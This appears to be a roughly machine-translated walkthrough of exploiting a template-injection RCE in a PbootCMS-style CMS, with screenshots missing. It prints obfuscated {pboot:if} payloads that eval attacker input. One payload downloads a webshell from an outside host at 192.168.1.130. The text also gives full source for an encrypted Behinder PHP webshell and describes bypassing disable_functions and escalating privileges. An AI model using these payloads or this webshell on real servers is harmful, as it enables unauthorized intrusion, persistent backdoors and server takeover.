
Visit the home page again

It shows that there are rce vulnerabilities
Make payload
The above statement can be executed successfully, but the following attempt to write a sentence is wrong, and the written file cannot be executed
{pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',['eval($_GET[cmd])'])))}!!!{/pboot:if}


eval($_GET[cmd])
But we can't write the horse directly. We can use file when setting the blacklist_ get_ Connect() function
{pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['like','.php']),implode('',['<?phpfile_','put_','contents(','"like4h.php",','file','_get_','contents("','http://192.168.1.130/shell.txt"))?>'])))}!!!{/pboot:if}
Because the implode function can be used and the characteristics of array can be used, we can use file_ put_ The connect function writes files
About file_ put_ Connect() can also continue to use arrays

Generated payload

{pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['like','.php']),implode('',['<?phpfile_','put_','contents(','"like4h.php",','file','_get_','contents("','http://192.168.1.130/shell.txt"))?>'])))}!!!{/pboot:if}

Use first file_put_contents Function write like4.php The contents of the file and the written contents are the contents of the following array:
<?php file_put_contents("like4h.php",file_get_contents("http://192.168.1.130/shell.txt"))?>

Then visit like4.php A file will be generated in the directory like4h.php Documents

1.txt The content of is all kinds of horses we write ourselves
 Ice scorpions are used here
horse
<?php
@error_reporting(0);
session_start();
    $key="e45e329feb5d925b"; //The key is the first 16 bits of the 32-bit md5 value of the connection password, and the default connection password is rebeyond
	$_SESSION['k']=$key;
	session_write_close();
	$post=file_get_contents("php://input");
	if(!extension_loaded('openssl'))
	{
		$t="base64_"."decode";
		$post=$t($post."");

		for($i=0;$i<strlen($post);$i++) {
    			 $post[$i] = $post[$i]^$key[$i+1&15];
    			}
	}
	else
	{
		$post=openssl_decrypt($post, "AES128", $key);
	}
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
	class C{public function __invoke($p) {eval($p."");}}
    @call_user_func(new C(),$params);
?>
generate
No error is reported or displayed, indicating that the writing is successful
connect
On the last pony, it is convenient to use the ant sword
Horses with d shields are used here
connect

Take webshell

bypass_disablefunc
Try to execute the command when you win the weh shell, but there is a disablefunc function
Try using the ant sword
We already know the version of php
Using plug-ins

Execute to get shell
00x3 tear
Upgrade permissions

The wehshell I just got is the permission of www, which is too low
Upgrade permissions

Try using the commonly used: bypass_disablefunc_via_LD_PRELOAD-master
Can upload
Upgrade permissions, try to use
